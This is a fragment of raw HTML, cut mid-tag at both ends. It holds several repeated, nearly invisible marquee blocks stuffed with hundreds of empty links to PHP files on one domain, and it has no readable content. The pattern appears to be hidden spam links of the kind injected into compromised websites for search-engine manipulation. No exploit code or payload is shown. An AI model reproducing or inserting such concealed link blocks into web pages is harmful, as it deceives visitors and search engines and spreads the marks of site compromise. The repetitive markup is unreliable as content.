href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a 